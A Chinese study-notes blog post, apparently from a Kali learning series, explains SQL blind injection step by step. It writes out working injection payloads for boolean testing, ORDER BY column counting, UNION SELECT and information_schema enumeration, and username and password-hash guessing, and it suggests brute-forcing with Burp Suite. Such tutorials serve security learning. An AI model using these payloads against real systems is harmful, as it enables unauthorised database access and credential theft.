Kali学习笔记43:SQL盲注

前面的文章都是基于目标会返回错误信息的情况进行判断是否存在SQL注入

我们可以轻易根据数据库报错信息来猜测SQL语句和注入方式

如果程序员做得比较好,不显示错误信息,这种情况下得SQL注入称为SQL盲注

猜测是否存在SQL注入:

1' and 1=1 --

如果正确返回ID为1的信息,那么可以猜测存在SQL注入漏洞

再输入:

1' and 1=2 --

如果什么都不返回,到这里就可以确定存在SQL注入了

猜测查询的字段数:

1' order by 5 --

发现什么都没有返回,说明该查询的字段少于5个字段

然后每次减小1,直到2的时候,发现返回了信息,说明该SQL语句查询的有两个字段

到这里就可以发现盲注和一般SQL注入的区别:

单引号前面至少有一个正确的ID,因为只有查询到了信息,才会有显示



进一步,使用联合查询:

1' union select user(),database() --

查询数据库信息

1' union select null,CONCAT_WS(CHAR(32,58,32),user(),database(),version()) --



查询数据库里面所有表的信息

1' and 1=0 union select null,table_name from information_schema.tables#



查询当前表:

1' and 1=0 union select null,table_name from information_schema.columns where table_name='users' #

无法使用union,order by语句,或者无法查找infomation_schema数据库时:

和一般SQL注入的猜测方法一致

猜字段名:

1' and [猜测字段名] is not null --

如果正常返回,说明该字段存在

猜当前表名:

1' and [猜测表名].[已猜测到的字段名] is not null --

如果正常返回,说明猜测正确

猜当前库里面其他的表名:

1' and (select count(*) from [猜测表名])>0 --

如果正常返回,说明该表存在

表和字段对应关系:

1' and [猜测表].[猜测字段] is not null --

如果正常返回,说明该对应关系存在

猜字段内容:

1' and user='admin

正确返回,说明该表存在user=admin的信息

1' or user like '%a%

正确返回,结果就是user字段所有内容包含字符a的信息

2' or user='admin' and password='5f4dcc3b5aa765d61d8327deb882cf99

注意:这里的开头的id不能写死,要尝试多个

比如ID=1的user就是admin,那么后半句无论真假,都会返回admin的信息

如果ID=1的user不是admin,如果显示多条信息,那么猜测正确

之前都有提过,这里的猜测可以结合Burpsuite爆破

这一节的内容有点水,不过还是需要专门来讨论下SQL盲注

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】凌霞软件回馈社区,博客园 & 1Panel & Halo 联合会员上线

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】博客园社区专享云产品让利特惠,阿里云新客6.5折上折

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步